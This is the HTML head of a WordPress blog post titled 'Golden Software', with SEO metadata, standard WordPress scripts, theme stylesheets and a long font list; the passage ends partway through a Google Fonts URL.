

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zonshare.com/golden-software-4.html
body_size: 17839
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Golden Software - zonshare.com</title>
	<link rel="canonical" href="http://www.zonshare.com/golden-software-4.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Golden Software - zonshare.com" />
	<meta property="og:description" content="A blog about software structure, software design, software course of, software engineering, and all the best way back to software architecture. The goal of steady integration is that the software is in a working state all the time.. Steady is a observe not a device&#8230; Constantly is more usually than you suppose. For these objects, [&hellip;]" />
	<meta property="og:url" content="http://www.zonshare.com/golden-software-4.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2017-10-23T20:07:03+00:00" />
	<meta property="og:image" content="http://www.theonesoftware.com/images/computerinventory_diagram.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.zonshare.com/golden-software-4.html#article","isPartOf":{"@id":"http://www.zonshare.com/golden-software-4.html"},"author":{"name":"Author","@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"Golden Software","datePublished":"2017-10-23T20:07:03+00:00","mainEntityOfPage":{"@id":"http://www.zonshare.com/golden-software-4.html"},"wordCount":469,"commentCount":0,"publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"http://www.zonshare.com/golden-software-4.html#primaryimage"},"thumbnailUrl":"http://www.theonesoftware.com/images/computerinventory_diagram.jpg","keywords":["golden","software"],"articleSection":["Computer Keyboard"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.zonshare.com/golden-software-4.html","url":"http://www.zonshare.com/golden-software-4.html","name":"Golden Software - zonshare.com","isPartOf":{"@id":"https://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"http://www.zonshare.com/golden-software-4.html#primaryimage"},"image":{"@id":"http://www.zonshare.com/golden-software-4.html#primaryimage"},"thumbnailUrl":"http://www.theonesoftware.com/images/computerinventory_diagram.jpg","datePublished":"2017-10-23T20:07:03+00:00","breadcrumb":{"@id":"http://www.zonshare.com/golden-software-4.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.zonshare.com/golden-software-4.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.zonshare.com/golden-software-4.html#primaryimage","url":"http://www.theonesoftware.com/images/computerinventory_diagram.jpg","contentUrl":"http://www.theonesoftware.com/images/computerinventory_diagram.jpg"},{"@type":"BreadcrumbList","@id":"http://www.zonshare.com/golden-software-4.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"Golden Software"}]},{"@type":"WebSite","@id":"https://www.zonshare.com/#website","url":"https://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"https://www.zonshare.com/#/schema/person/image/"},"url":"http://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="http://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(http://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger